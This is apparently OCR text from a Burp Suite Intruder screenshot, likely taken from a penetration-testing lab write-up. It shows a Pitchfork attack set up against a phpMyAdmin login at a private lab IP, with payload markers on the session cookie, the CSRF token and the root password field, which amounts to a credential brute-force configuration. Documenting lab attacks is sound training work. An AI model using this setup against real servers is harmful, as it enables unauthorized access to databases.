 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: 192.168.220.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 137
9 Connection: close
1
10 Cookie: phpMyAdmin=§ohmot20kh05h7mglggm06nr52r§; pma_lang=en
11 Upgrade-Insecure-Requests: 1
12
2 3 4
13 set_session=§ohmot20kh05h7mglggm06nr52r§&pma_username=root&pma_password=§system§&server=1&target=index.php&token=§L1GA%24S%3A2v%3FGBo%7F%3A%26§